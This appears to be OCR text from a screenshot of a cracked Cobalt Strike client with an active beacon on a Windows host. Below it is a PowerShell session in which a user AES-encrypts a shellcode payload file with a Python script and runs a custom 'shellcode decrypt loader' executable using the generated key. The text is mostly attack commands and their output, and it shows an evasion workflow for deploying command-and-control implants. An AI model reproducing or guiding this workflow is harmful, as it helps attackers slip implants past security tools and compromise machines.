 Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版] 修复PsExec ui
Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools Shellcode
Beacons: 1
first_start external internal listener user computer process pid address arch note last
10-04 11:04:05 192.168.47.1 192.168.0.103 HTTPS hasee DESKTO... Shellco... 1780 局域网 x64 566ms
Windows PowerShell
File ".\encrypt_file.py", line 23, in generate_key
return ''.join(secrets.choice(alphabet) for i in range(32))
File ".\encrypt_file.py", line 23, in <genexpr>
return ''.join(secrets.choice(alphabet) for i in range(32))
NameError: name 'secrets' is not defined
PS E:\Source Code\C_code\Shellcode解密加载\Shellcode解密加载\bin\Release> python.exe .\encry
pt_file.py aes encrypt .\payload.bin
Generated Key: nbms2gXnLQuXIHT2lcKUgS0tDDsl9qEr
[*] Read File Bytes: 265737
[*] AES Encrypted File Bytes: 265760
[*] AES encrypted file written to: .\encrypt_payload.bin
PS E:\Source Code\C_code\Shellcode解密加载\Shellcode解密加载\bin\Release> .\Shellcode解密加
载.exe aes nbms2gXnLQuXIHT2lcKUgS0tDDsl9qEr
Args count Error! The program need 3 args
未经处理的异常: System.IndexOutOfRangeException: 索引超出了数组界限。
在 Shellcode解密加载.Program.Main(String[] args) 位置 E:\Source Code\C_code\Shellcode解密
加载\Shellcode解密加载\Program.cs:行号 18
PS E:\Source Code\C_code\Shellcode解密加载\Shellcode解密加载\bin\Release> .\Shellcode解密加
载.exe .\encrypt_payload.bin aes nbms2gXnLQuXIHT2lcKUgS0tDDsl9qEr
[*] Key bytes: 32
[*] Padding mode: 2
[*] AES keysize: 256
[*] AES blockSize: 128
[*] IV length: 16
[*] IV bytes: BB-4F-10-D3-72-05-97-C8-B7-35-EF-58-ED-ED-C3-C8